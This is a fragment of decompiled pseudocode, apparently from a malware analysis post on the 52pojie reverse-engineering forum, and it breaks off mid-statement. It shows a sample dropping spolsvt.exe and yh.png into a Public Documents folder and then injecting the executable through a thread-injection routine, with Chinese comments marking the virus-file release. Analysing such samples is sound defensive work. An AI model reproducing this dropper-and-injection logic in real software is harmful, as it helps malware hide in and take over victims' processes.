 (fn_dispatch)(1, "C:\\Users\\Public\\Documents\\dd\\", 0, -2147483644);
(fn_dispatch)(1, "C:\\Users\\Public\\Documents\\uu\\", 0, -2147483644);
v0 = fn_j_a1(1, &unk_4997CC);
lpMem = v0;
if ( !v0 )
v0 = dword_49BDC3;
(fn_dispatch)(2, "C:\\Users\\Public\\Documents\\dd\\spolsvt.exe", 0, -2147483644, v0, 0, -2147483643);
if ( lpMem )
fn_free(lpMem);
(fn_dispatch)(0);
(fn_dispatch)(1, 500, 0, -2147482879);
(fn_dispatch)(2, "C:\\Users\\Public\\Documents\\dd\\yh.png", 0, -2147483644, &unk_49BDF4, 0, -2147483643);
v1 = (fn_dispatch)(1, "C:\\Users\\Public\\Documents\\dd\\yh.png", 0, -2147483644);
lpMem = v1;
if ( !v1 )
v1 = dword_49BDC3;
v12 = fn_j_a1(1, v1);
if ( lpMem )
fn_free(lpMem);
v2 = fn_heapalloc(0x10u);
v11 = v2;
*v2 = 0;
v2[1] = 0;
v2[2] = 0;
v2[3] = 0;
v10 = 0;
v9 = 0;
再次释放病毒文件注入
v8 = "C:\\Users\\Public\\Documents\\dd\\spolsvt.exe";
v7 = 0;
fn_thread_inject(&v12, &v7, 0, &v8, 1, 0, 0, 0, 0, &v11, 0);// 再次线程注入
if ( v12 )
fn_free(v12);
if ( v7 )
fn_free(v7);
if ( v8 )
fn_free(v8);
fn_free(v11);
(fn_dispatch)(1, 1000, 0, -2147482879);
v3 = fn_j_a1(1, &unk_4997CC);
lpMem = v3;
if ( !v3 )
吾爱破解论坛
www.52pojie.cn